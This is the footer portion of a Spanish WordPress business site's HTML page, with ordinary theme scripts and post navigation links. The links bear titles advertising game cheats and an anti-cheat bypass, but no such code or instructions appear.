			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/free-private-cheats-esp-semi-rage-speedhack/" rel="prev">Free Private Cheats | ESP, Semi-Rage, SpeedHack</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/anti-cheat-bypass-radar-fake-duck-stealth-injection/" rel="next">Anti-Cheat Bypass | Radar, Fake Duck, Stealth Injection</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
